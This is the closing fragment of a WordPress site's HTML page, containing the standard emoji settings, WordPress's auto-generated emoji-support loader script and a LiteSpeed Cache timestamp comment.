{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tvzonaplus.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tvzonaplus.rs/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 08:04:46 -->